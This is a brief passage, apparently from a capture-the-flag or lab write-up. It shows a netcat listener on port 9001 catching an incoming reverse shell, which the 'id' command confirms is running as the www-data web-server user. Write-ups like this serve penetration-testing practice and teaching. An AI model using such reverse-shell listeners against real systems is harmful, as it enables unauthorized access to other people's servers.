 bolt@bolt:~$ nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from localhost 49274 received!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)